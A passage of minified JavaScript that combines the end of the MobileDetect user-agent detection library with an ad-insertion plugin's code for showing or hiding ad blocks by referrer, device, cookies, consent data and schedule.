ARM;",iOS:"\\biPhone.*Mobile|\\biPod|\\biPad|AppleCoreMedia",iPadOS:"CPU OS 13",SailfishOS:"Sailfish",MeeGoOS:"MeeGo",MaemoOS:"Maemo",JavaOS:"J2ME/|\\bMIDP\\b|\\bCLDC\\b",webOS:"webOS|hpwOS",badaOS:"\\bBada\\b",BREWOS:"BREW"},uas:{Chrome:"\\bCrMo\\b|CriOS|Android.*Chrome/[.0-9]* (Mobile)?",Dolfin:"\\bDolfin\\b",Opera:"Opera.*Mini|Opera.*Mobi|Android.*Opera|Mobile.*OPR/[0-9.]+$|Coast/[0-9.]+",Skyfire:"Skyfire",Edge:"\\bEdgiOS\\b|Mobile Safari/[.0-9]* Edge",IE:"IEMobile|MSIEMobile",Firefox:"fennec|firefox.*maemo|(Mobile|Tablet).*Firefox|Firefox.*Mobile|FxiOS",Bolt:"bolt",TeaShark:"teashark",Blazer:"Blazer",Safari:"Version((?!\\bEdgiOS\\b).)*Mobile.*Safari|Safari.*Mobile|MobileSafari",WeChat:"\\bMicroMessenger\\b",UCBrowser:"UC.*Browser|UCWEB",baiduboxapp:"baiduboxapp",baidubrowser:"baidubrowser",DiigoBrowser:"DiigoBrowser",Mercury:"\\bMercury\\b",ObigoBrowser:"Obigo",NetFront:"NF-Browser",GenericBrowser:"NokiaBrowser|OviBrowser|OneBrowser|TwonkyBeamBrowser|SEMC.*Browser|FlyFlow|Minimo|NetFront|Novarra-Vision|MQQBrowser|MicroMessenger",PaleMoon:"Android.*PaleMoon|Mobile.*PaleMoon"},props:{Mobile:"Mobile/[VER]",Build:"Build/[VER]",Version:"Version/[VER]",VendorID:"VendorID/[VER]",iPad:"iPad.*CPU[a-z ]+[VER]",iPhone:"iPhone.*CPU[a-z ]+[VER]",iPod:"iPod.*CPU[a-z ]+[VER]",Kindle:"Kindle/[VER]",Chrome:["Chrome/[VER]","CriOS/[VER]","CrMo/[VER]"],Coast:["Coast/[VER]"],Dolfin:"Dolfin/[VER]",Firefox:["Firefox/[VER]","FxiOS/[VER]"],Fennec:"Fennec/[VER]",Edge:"Edge/[VER]",IE:["IEMobile/[VER];","IEMobile [VER]","MSIE [VER];","Trident/[0-9.]+;.*rv:[VER]"],NetFront:"NetFront/[VER]",NokiaBrowser:"NokiaBrowser/[VER]",Opera:[" OPR/[VER]","Opera Mini/[VER]","Version/[VER]"],"Opera Mini":"Opera Mini/[VER]","Opera Mobi":"Version/[VER]",UCBrowser:["UCWEB[VER]","UC.*Browser/[VER]"],MQQBrowser:"MQQBrowser/[VER]",MicroMessenger:"MicroMessenger/[VER]",baiduboxapp:"baiduboxapp/[VER]",baidubrowser:"baidubrowser/[VER]",SamsungBrowser:"SamsungBrowser/[VER]",Iron:"Iron/[VER]",Safari:["Version/[VER]","Safari/[VER]"],Skyfire:"Skyfire/[VER]",Tizen:"Tizen/[VER]",Webkit:"webkit[ /][VER]",PaleMoon:"PaleMoon/[VER]",SailfishBrowser:"SailfishBrowser/[VER]",Gecko:"Gecko/[VER]",Trident:"Trident/[VER]",Presto:"Presto/[VER]",Goanna:"Goanna/[VER]",iOS:" \\bi?OS\\b [VER][ ;]{1}",Android:"Android [VER]",Sailfish:"Sailfish [VER]",BlackBerry:["BlackBerry[\\w]+/[VER]","BlackBerry.*Version/[VER]","Version/[VER]"],BREW:"BREW [VER]",Java:"Java/[VER]","Windows Phone OS":["Windows Phone OS [VER]","Windows Phone [VER]"],"Windows Phone":"Windows Phone [VER]","Windows CE":"Windows CE/[VER]","Windows NT":"Windows NT [VER]",Symbian:["SymbianOS/[VER]","Symbian/[VER]"],webOS:["webOS/[VER]","hpwOS/[VER];"]},utils:{Bot:"Googlebot|facebookexternalhit|Google-AMPHTML|s~amp-validator|AdsBot-Google|Google Keyword Suggestion|Facebot|YandexBot|YandexMobileBot|bingbot|ia_archiver|AhrefsBot|Ezooms|GSLFbot|WBSearchBot|Twitterbot|TweetmemeBot|Twikle|PaperLiBot|Wotbox|UnwindFetchor|Exabot|MJ12bot|YandexImages|TurnitinBot|Pingdom|contentkingapp|AspiegelBot",MobileBot:"Googlebot-Mobile|AdsBot-Google-Mobile|YahooSeeker/M1A1-R2D2",DesktopMode:"WPDesktop",TV:"SonyDTV|HbbTV",WebKit:"(webkit)[ /]([\\w.]+)",Console:"\\b(Nintendo|Nintendo WiiU|Nintendo 3DS|Nintendo Switch|PLAYSTATION|Xbox)\\b",Watch:"SM-V700"}},g.detectMobileBrowsers={fullPattern:/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i,
shortPattern:/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i,tabletPattern:/android|ipad|playbook|silk/i};var h,i=Object.prototype.hasOwnProperty;return g.FALLBACK_PHONE="UnknownPhone",g.FALLBACK_TABLET="UnknownTablet",g.FALLBACK_MOBILE="UnknownMobile",h="isArray"in Array?Array.isArray:function(a){return"[object Array]"===Object.prototype.toString.call(a)},function(){var a,b,c,e,f,j,k=g.mobileDetectRules;for(a in k.props)if(i.call(k.props,a)){for(b=k.props[a],h(b)||(b=[b]),f=b.length,e=0;e<f;++e)c=b[e],j=c.indexOf("[VER]"),j>=0&&(c=c.substring(0,j)+"([\\w._\\+]+)"+c.substring(j+5)),b[e]=new RegExp(c,"i");k.props[a]=b}d(k.oss),d(k.phones),d(k.tablets),d(k.uas),d(k.utils),k.oss0={WindowsPhoneOS:k.oss.WindowsPhoneOS,WindowsMobileOS:k.oss.WindowsMobileOS}}(),g.findMatch=function(a,b){for(var c in a)if(i.call(a,c)&&a[c].test(b))return c;return null},g.findMatches=function(a,b){var c=[];for(var d in a)i.call(a,d)&&a[d].test(b)&&c.push(d);return c},g.getVersionStr=function(a,b){var c,d,e,f,h=g.mobileDetectRules.props;if(i.call(h,a))for(c=h[a],e=c.length,d=0;d<e;++d)if(f=c[d].exec(b),null!==f)return f[1];return null},g.getVersion=function(a,b){var c=g.getVersionStr(a,b);return c?g.prepareVersionNo(c):NaN},g.prepareVersionNo=function(a){var b;return b=a.split(/[a-z._ \/\-]/i),1===b.length&&(a=b[0]),b.length>1&&(a=b[0]+".",b.shift(),a+=b.join("")),Number(a)},g.isMobileFallback=function(a){return g.detectMobileBrowsers.fullPattern.test(a)||g.detectMobileBrowsers.shortPattern.test(a.substr(0,4))},g.isTabletFallback=function(a){return g.detectMobileBrowsers.tabletPattern.test(a)},g.prepareDetectionCache=function(a,c,d){if(a.mobile===b){var e,h,i;return(h=g.findMatch(g.mobileDetectRules.tablets,c))?(a.mobile=a.tablet=h,void(a.phone=null)):(e=g.findMatch(g.mobileDetectRules.phones,c))?(a.mobile=a.phone=e,void(a.tablet=null)):void(g.isMobileFallback(c)?(i=f.isPhoneSized(d),i===b?(a.mobile=g.FALLBACK_MOBILE,a.tablet=a.phone=null):i?(a.mobile=a.phone=g.FALLBACK_PHONE,a.tablet=null):(a.mobile=a.tablet=g.FALLBACK_TABLET,a.phone=null)):g.isTabletFallback(c)?(a.mobile=a.tablet=g.FALLBACK_TABLET,a.phone=null):a.mobile=a.tablet=a.phone=null)}},g.mobileGrade=function(a){var b=null!==a.mobile();return a.os("iOS")&&a.version("iPad")>=4.3||a.os("iOS")&&a.version("iPhone")>=3.1||a.os("iOS")&&a.version("iPod")>=3.1||a.version("Android")>2.1&&a.is("Webkit")||a.version("Windows Phone OS")>=7||a.is("BlackBerry")&&a.version("BlackBerry")>=6||a.match("Playbook.*Tablet")||a.version("webOS")>=1.4&&a.match("Palm|Pre|Pixi")||a.match("hp.*TouchPad")||a.is("Firefox")&&a.version("Firefox")>=12||a.is("Chrome")&&a.is("AndroidOS")&&a.version("Android")>=4||a.is("Skyfire")&&a.version("Skyfire")>=4.1&&a.is("AndroidOS")&&a.version("Android")>=2.3||a.is("Opera")&&a.version("Opera Mobi")>11&&a.is("AndroidOS")||a.is("MeeGoOS")||a.is("Tizen")||a.is("Dolfin")&&a.version("Bada")>=2||(a.is("UC Browser")||a.is("Dolfin"))&&a.version("Android")>=2.3||a.match("Kindle Fire")||a.is("Kindle")&&a.version("Kindle")>=3||a.is("AndroidOS")&&a.is("NookTablet")||a.version("Chrome")>=11&&!b||a.version("Safari")>=5&&!b||a.version("Firefox")>=4&&!b||a.version("MSIE")>=7&&!b||a.version("Opera")>=10&&!b?"A":a.os("iOS")&&a.version("iPad")<4.3||a.os("iOS")&&a.version("iPhone")<3.1||a.os("iOS")&&a.version("iPod")<3.1||a.is("Blackberry")&&a.version("BlackBerry")>=5&&a.version("BlackBerry")<6||a.version("Opera Mini")>=5&&a.version("Opera Mini")<=6.5&&(a.version("Android")>=2.3||a.is("iOS"))||a.match("NokiaN8|NokiaC7|N97.*Series60|Symbian/3")||a.version("Opera Mobi")>=11&&a.is("SymbianOS")?"B":(a.version("BlackBerry")<5||a.match("MSIEMobile|Windows CE.*Mobile")||a.version("Windows Mobile")<=5.2,"C")},g.detectOS=function(a){return g.findMatch(g.mobileDetectRules.oss0,a)||g.findMatch(g.mobileDetectRules.oss,a)},g.getDeviceSmallerSide=function(){return window.screen.width<window.screen.height?window.screen.width:window.screen.height},f.prototype={constructor:f,mobile:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.mobile},phone:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.phone},tablet:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.tablet},userAgent:function(){return this._cache.userAgent===b&&(this._cache.userAgent=g.findMatch(g.mobileDetectRules.uas,this.ua)),this._cache.userAgent},userAgents:function(){return this._cache.userAgents===b&&(this._cache.userAgents=g.findMatches(g.mobileDetectRules.uas,this.ua)),this._cache.userAgents},os:function(){return this._cache.os===b&&(this._cache.os=g.detectOS(this.ua)),this._cache.os},version:function(a){return g.getVersion(a,this.ua)},versionStr:function(a){return g.getVersionStr(a,this.ua)},is:function(b){return c(this.userAgents(),b)||a(b,this.os())||a(b,this.phone())||a(b,this.tablet())||c(g.findMatches(g.mobileDetectRules.utils,this.ua),b)},match:function(a){return a instanceof RegExp||(a=new RegExp(a,"i")),a.test(this.ua)},isPhoneSized:function(a){return f.isPhoneSized(a||this.maxPhoneWidth)},mobileGrade:function(){return this._cache.grade===b&&(this._cache.grade=g.mobileGrade(this)),this._cache.grade}},"undefined"!=typeof window&&window.screen?f.isPhoneSized=function(a){return a<0?b:g.getDeviceSmallerSide()<=a}:f.isPhoneSized=function(){},f._impl=g,f.version="1.4.5 2021-03-13",f})}(function(a){if("undefined"!=typeof module&&module.exports)return function(a){module.exports=a()};if("function"==typeof define&&define.amd)return define;if("undefined"!=typeof window)return function(a){window.MobileDetect=a()};throw new Error("unknown environment")}());var ai_lists=!0,ai_block_class_def="code-block";
if("undefined"!=typeof ai_lists){function X(b,e){for(var n=[];b=b.previousElementSibling;)("undefined"==typeof e||b.matches(e))&&n.push(b);return n}function fa(b,e){for(var n=[];b=b.nextElementSibling;)("undefined"==typeof e||b.matches(e))&&n.push(b);return n}var host_regexp=RegExp(":\\/\\/(.[^/:]+)","i");function ha(b){b=b.match(host_regexp);return null!=b&&1<b.length&&"string"===typeof b[1]&&0<b[1].length?b[1].toLowerCase():null}function Q(b){return b.includes(":")?(b=b.split(":"),1E3*(3600*parseInt(b[0])+
60*parseInt(b[1])+parseInt(b[2]))):null}function Y(b){try{var e=Date.parse(b);isNaN(e)&&(e=null)}catch(n){e=null}if(null==e&&b.includes(" ")){b=b.split(" ");try{e=Date.parse(b[0]),e+=Q(b[1]),isNaN(e)&&(e=null)}catch(n){e=null}}return e}function Z(){null==document.querySelector("#ai-iab-tcf-bar")&&null==document.querySelector(".ai-list-manual")||"function"!=typeof __tcfapi||"function"!=typeof ai_load_blocks||"undefined"!=typeof ai_iab_tcf_callback_installed||(__tcfapi("addEventListener",2,function(b,
e){e&&"useractioncomplete"===b.eventStatus&&(ai_tcData=b,ai_load_blocks(),b=document.querySelector("#ai-iab-tcf-status"),null!=b&&(b.textContent="IAB TCF 2.0 DATA LOADED"),b=document.querySelector("#ai-iab-tcf-bar"),null!=b&&(b.classList.remove("status-error"),b.classList.add("status-ok")))}),ai_iab_tcf_callback_installed=!0)}ai_process_lists=function(b){function e(a,c,k){if(0==a.length){if("!@!"==k)return!0;c!=k&&("true"==k.toLowerCase()?k=!0:"false"==k.toLowerCase()&&(k=!1));return c==k}if("object"!=
typeof c&&"array"!=typeof c)return!1;var l=a[0];a=a.slice(1);if("*"==l)for(let [,p]of Object.entries(c)){if(e(a,p,k))return!0}else if(l in c)return e(a,c[l],k);return!1}function n(a,c,k){if("object"!=typeof a||-1==c.indexOf("["))return!1;c=c.replace(/]| /gi,"").split("[");return e(c,a,k)}function z(){if("function"==typeof __tcfapi){var a=document.querySelector("#ai-iab-tcf-status"),c=document.querySelector("#ai-iab-tcf-bar");null!=a&&(a.textContent="IAB TCF 2.0 DETECTED");__tcfapi("getTCData",2,function(k,
l){l?(null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok")),"tcloaded"==k.eventStatus||"useractioncomplete"==k.eventStatus)?(ai_tcData=k,k.gdprApplies?null!=a&&(a.textContent="IAB TCF 2.0 DATA LOADED"):null!=a&&(a.textContent="IAB TCF 2.0 GDPR DOES NOT APPLY"),null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok")),setTimeout(function(){ai_process_lists()},10)):"cmpuishown"==k.eventStatus&&(ai_cmpuishown=!0,null!=a&&(a.textContent="IAB TCF 2.0 CMP UI SHOWN"),
null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok"))):(null!=a&&(a.textContent="IAB TCF 2.0 __tcfapi getTCData failed"),null!=c&&(c.classList.remove("status-ok"),c.classList.add("status-error")))})}}function C(a){"function"==typeof __tcfapi?(ai_tcfapi_found=!0,"undefined"==typeof ai_iab_tcf_callback_installed&&Z(),"undefined"==typeof ai_tcData_requested&&(ai_tcData_requested=!0,z(),cookies_need_tcData=!0)):a&&("undefined"==typeof ai_tcfapi_found&&(ai_tcfapi_found=!1,setTimeout(function(){ai_process_lists()},
10)),a=document.querySelector("#ai-iab-tcf-status"),null!=a&&(a.textContent="IAB TCF 2.0 MISSING: __tcfapi function not found"),a=document.querySelector("#ai-iab-tcf-bar"),null!=a&&(a.classList.remove("status-ok"),a.classList.add("status-error")))}if(null==b)b=document.querySelectorAll("div.ai-list-data, meta.ai-list-data");else{window.jQuery&&window.jQuery.fn&&b instanceof jQuery&&(b=Array.prototype.slice.call(b));var x=[];b.forEach((a,c)=>{a.matches(".ai-list-data")?x.push(a):(a=a.querySelectorAll(".ai-list-data"),
a.length&&a.forEach((k,l)=>{x.push(k)}))});b=x}if(b.length){b.forEach((a,c)=>{a.classList.remove("ai-list-data")});var L=ia(window.location.search);if(null!=L.referrer)var A=L.referrer;else A=document.referrer,""!=A&&(A=ha(A));var R=window.navigator.userAgent,S=R.toLowerCase(),aa=navigator.language,M=aa.toLowerCase();if("undefined"!==typeof MobileDetect)var ba=new MobileDetect(R);b.forEach((a,c)=>{var k=document.cookie.split(";");k.forEach(function(f,h){k[h]=f.trim()});c=a.closest("div."+ai_block_class_def);
var l=!0;if(a.hasAttribute("referer-list")){var p=a.getAttribute("referer-list");p=b64d(p).split(",");var v=a.getAttribute("referer-list-type"),E=!1;p.every((f,h)=>{f=f.trim();if(""==f)return!0;if("*"==f.charAt(0))if("*"==f.charAt(f.length-1)){if(f=f.substr(1,f.length-2),-1!=A.indexOf(f))return E=!0,!1}else{if(f=f.substr(1),A.substr(-f.length)==f)return E=!0,!1}else if("*"==f.charAt(f.length-1)){if(f=f.substr(0,f.length-1),0==A.indexOf(f))return E=!0,!1}else if("#"==f){if(""==A)return E=!0,!1}else if(f==
A)return E=!0,!1;return!0});var r=E;switch(v){case "B":r&&(l=!1);break;case "W":r||(l=!1)}}if(l&&a.hasAttribute("client-list")&&"undefined"!==typeof ba)switch(p=a.getAttribute("client-list"),p=b64d(p).split(","),v=a.getAttribute("client-list-type"),r=!1,p.every((f,h)=>{if(""==f.trim())return!0;f.split("&&").every((d,t)=>{t=!0;var w=!1;for(d=d.trim();"!!"==d.substring(0,2);)t=!t,d=d.substring(2);"language:"==d.substring(0,9)&&(w=!0,d=d.substring(9).toLowerCase());var q=!1;w?"*"==d.charAt(0)?"*"==d.charAt(d.length-
1)?(d=d.substr(1,d.length-2).toLowerCase(),-1!=M.indexOf(d)&&(q=!0)):(d=d.substr(1).toLowerCase(),M.substr(-d.length)==d&&(q=!0)):"*"==d.charAt(d.length-1)?(d=d.substr(0,d.length-1).toLowerCase(),0==M.indexOf(d)&&(q=!0)):d==M&&(q=!0):"*"==d.charAt(0)?"*"==d.charAt(d.length-1)?(d=d.substr(1,d.length-2).toLowerCase(),-1!=S.indexOf(d)&&(q=!0)):(d=d.substr(1).toLowerCase(),S.substr(-d.length)==d&&(q=!0)):"*"==d.charAt(d.length-1)?(d=d.substr(0,d.length-1).toLowerCase(),0==S.indexOf(d)&&(q=!0)):ba.is(d)&&
(q=!0);return(r=q?t:!t)?!0:!1});return r?!1:!0}),v){case "B":r&&(l=!1);break;case "W":r||(l=!1)}var N=p=!1;for(v=1;2>=v;v++)if(l){switch(v){case 1:var g=a.getAttribute("cookie-list");break;case 2:g=a.getAttribute("parameter-list")}if(null!=g){g=b64d(g);switch(v){case 1:var y=a.getAttribute("cookie-list-type");break;case 2:y=a.getAttribute("parameter-list-type")}g=g.replace("tcf-gdpr","tcf-v2[gdprApplies]=true");g=g.replace("tcf-no-gdpr","tcf-v2[gdprApplies]=false");g=g.replace("tcf-google","tcf-v2[vendor][consents][755]=true && tcf-v2[purpose][consents][1]=true");
g=g.replace("tcf-no-google","!!tcf-v2[vendor][consents][755]");g=g.replace("tcf-media.net","tcf-v2[vendor][consents][142]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-media.net","!!tcf-v2[vendor][consents][142]");g=g.replace("tcf-amazon","tcf-v2[vendor][consents][793]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-amazon","!!tcf-v2[vendor][consents][793]");g=g.replace("tcf-ezoic","tcf-v2[vendor][consents][347]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-ezoic",
"!!tcf-v2[vendor][consents][347]");var F=g.split(","),ca=[];k.forEach(function(f){f=f.split("=");try{var h=JSON.parse(decodeURIComponent(f[1]))}catch(d){h=decodeURIComponent(f[1])}ca[f[0]]=h});r=!1;var I=a;F.every((f,h)=>{f.split("&&").every((d,t)=>{t=!0;for(d=d.trim();"!!"==d.substring(0,2);)t=!t,d=d.substring(2);var w=d,q="!@!",T="tcf-v2"==w&&"!@!"==q,B=-1!=d.indexOf("["),J=0==d.indexOf("tcf-v2")||0==d.indexOf("euconsent-v2");J=J&&(B||T);-1!=d.indexOf("=")&&(q=d.split("="),w=q[0],q=q[1],B=-1!=w.indexOf("["),
J=(J=0==w.indexOf("tcf-v2")||0==w.indexOf("euconsent-v2"))&&(B||T));if(J)document.querySelector("#ai-iab-tcf-status"),B=document.querySelector("#ai-iab-tcf-bar"),null!=B&&(B.style.display="block"),T&&"boolean"==typeof ai_tcfapi_found?r=ai_tcfapi_found?t:!t:"object"==typeof ai_tcData?(null!=B&&(B.classList.remove("status-error"),B.classList.add("status-ok")),w=w.replace(/]| /gi,"").split("["),w.shift(),r=(w=e(w,ai_tcData,q))?t:!t):"undefined"==typeof ai_tcfapi_found&&(I.classList.add("ai-list-data"),
N=!0,"function"==typeof __tcfapi?C(!1):"undefined"==typeof ai_tcData_retrying&&(ai_tcData_retrying=!0,setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){C(!0)},3E3)},1E3)},600)));else if(B)r=(w=n(ca,w,q))?t:!t;else{var U=!1;"!@!"==q?k.every(function(ja){return ja.split("=")[0]==d?(U=!0,!1):!0}):U=-1!=k.indexOf(d);r=U?t:!t}return r?!0:!1});return r?!1:!0});r&&(N=!1,I.classList.remove("ai-list-data"));switch(y){case "B":r&&
(l=!1);break;case "W":r||(l=!1)}}}a.classList.contains("ai-list-manual")&&(l?(I.classList.remove("ai-list-data"),I.classList.remove("ai-list-manual")):(p=!0,I.classList.add("ai-list-data")));(l||!p&&!N)&&a.hasAttribute("data-debug-info")&&(g=document.querySelector("."+a.dataset.debugInfo),null!=g&&(g=g.parentElement,null!=g&&g.classList.contains("ai-debug-info")&&g.remove()));y=X(a,".ai-debug-bar.ai-debug-lists");var ka=""==A?"#":A;0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-list-info");
null!=h&&(h.textContent=ka,h.title=R+"\n"+aa);h=f.querySelector(".ai-debug-name.ai-list-status");null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden)});g=!1;if(l&&a.hasAttribute("scheduling-start")&&a.hasAttribute("scheduling-end")&&a.hasAttribute("scheduling-days")){var u=a.getAttribute("scheduling-start");v=a.getAttribute("scheduling-end");y=a.getAttribute("scheduling-days");g=!0;u=b64d(u);F=b64d(v);var V=parseInt(a.getAttribute("scheduling-fallback")),O=parseInt(a.getAttribute("gmt"));if(u.includes("-")||
F.includes("-"))P=Y(u)+O,K=Y(F)+O;else var P=Q(u),K=Q(F);P??=0;K??=0;var W=b64d(y).split(",");y=a.getAttribute("scheduling-type");var D=(new Date).getTime()+O;v=new Date(D);var G=v.getDay();0==G?G=6:G--;u.includes("-")||F.includes("-")||(u=(new Date(v.getFullYear(),v.getMonth(),v.getDate())).getTime()+O,D-=u,0>D&&(D+=864E5));scheduling_start_date_ok=D>=P;scheduling_end_date_ok=0==K||D<K;u=scheduling_start_date_ok&&scheduling_end_date_ok&&W.includes(G.toString());switch(y){case "B":u=!u}u||(l=!1);
var la=v.toISOString().split(".")[0].replace("T"," ");y=X(a,".ai-debug-bar.ai-debug-scheduling");0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-scheduling-info");null!=h&&(h.textContent=la+" "+G+" current_time: "+Math.floor(D.toString()/1E3)+"  start_date:"+Math.floor(P/1E3).toString()+"=>"+scheduling_start_date_ok.toString()+" end_date:"+Math.floor(K/1E3).toString()+"=>"+scheduling_end_date_ok.toString()+" days:"+W.toString()+"=>"+W.includes(G.toString()).toString());h=f.querySelector(".ai-debug-name.ai-scheduling-status");
null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden);l||0==V||(f.classList.remove("ai-debug-scheduling"),f.classList.add("ai-debug-fallback"),h=f.querySelector(".ai-debug-name.ai-scheduling-status"),null!=h&&(h.textContent=ai_front.fallback+" = "+V))})}if(p||!l&&N)return!0;a.style.visibility="";a.style.position="";a.style.width="";a.style.height="";a.style.zIndex="";if(l){if(null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&(c.style.position="")),a.hasAttribute("data-code")){p=
b64d(a.dataset.code);u=document.createRange();g=!0;try{H=u.createContextualFragment(p)}catch(f){g=!1}g&&(null!=a.closest("head")?(a.parentNode.insertBefore(H,a.nextSibling),a.remove()):a.append(H));da(a)}}else if(g&&!u&&0!=V){null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&c.css({position:""}));p=fa(a,".ai-fallback");0!=p.length&&p.forEach((f,h)=>{f.classList.remove("ai-fallback")});if(a.hasAttribute("data-fallback-code")){p=b64d(a.dataset.fallbackCode);u=document.createRange();
g=!0;try{var H=u.createContextualFragment(p)}catch(f){g=!1}g&&a.append(H);da(a)}else a.style.display="none",null!=c&&null==c.querySelector(".ai-debug-block")&&c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none");null!=c&&c.hasAttribute("data-ai")&&(c.getAttribute("data-ai"),a.hasAttribute("fallback-tracking")&&(H=a.getAttribute("fallback-tracking"),c.setAttribute("data-ai-"+a.getAttribute("fallback_level"),H)))}else a.style.display="none",null!=c&&(c.removeAttribute("data-ai"),
c.classList.remove("ai-track"),null!=c.querySelector(".ai-debug-block")?(c.style.visibility="",c.classList.remove("ai-close"),c.classList.contains("ai-remove-position")&&(c.style.position="")):c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none"));a.setAttribute("data-code","");a.setAttribute("data-fallback-code","");null!=c&&c.classList.remove("ai-list-block")})}};function ea(b){b=`; ${document.cookie}`.split(`; ${b}=`);if(2===b.length)return b.pop().split(";").shift()}
function ma(b,e,n){ea(b)&&(document.cookie=b+"="+(e?";path="+e:"")+(n?";domain="+n:"")+";expires=Thu, 01 Jan 1970 00:00:01 GMT")}function m(b){ea(b)&&(ma(b,"/",window.location.hostname),document.cookie=b+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;")}(function(b){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?b():document.addEventListener("DOMContentLoaded",b)})(function(){setTimeout(function(){ai_process_lists();setTimeout(function(){Z();
if("function"==typeof ai_load_blocks){document.addEventListener("cmplzEnableScripts",e);document.addEventListener("cmplz_event_marketing",e);function e(n){"cmplzEnableScripts"!=n.type&&"all"!==n.consentLevel||ai_load_blocks()}document.addEventListener("cmplz_enable_category",function(n){"marketing"===n.detail.category&&ai_load_blocks()})}},50);var b=document.querySelector(".ai-debug-page-type");null!=b&&b.addEventListener("dblclick",e=>{e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent=
"CONSENT COOKIES");e=document.querySelector("#ai-iab-tcf-bar");null!=e&&(e.style.display="block")});b=document.querySelector("#ai-iab-tcf-bar");null!=b&&b.addEventListener("click",e=>{m("euconsent-v2");m("__lxG__consent__v2");m("__lxG__consent__v2_daisybit");m("__lxG__consent__v2_gdaisybit");m("CookieLawInfoConsent");m("cookielawinfo-checkbox-advertisement");m("cookielawinfo-checkbox-analytics");m("cookielawinfo-checkbox-necessary");m("complianz_policy_id");m("complianz_consent_status");m("cmplz_marketing");
m("cmplz_consent_status");m("cmplz_preferences");m("cmplz_statistics-anonymous");m("cmplz_choice");m("cmplz_banner-status");m("cmplz_functional");m("cmplz_policy_id");m("cmplz_statistics");m("moove_gdpr_popup");m("real_cookie_banner-blog:1-tcf");m("real_cookie_banner-blog:1");e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent="CONSENT COOKIES DELETED")})},5)});function da(b){setTimeout(function(){"function"==typeof ai_process_rotations_in_element&&ai_process_rotations_in_element(b);
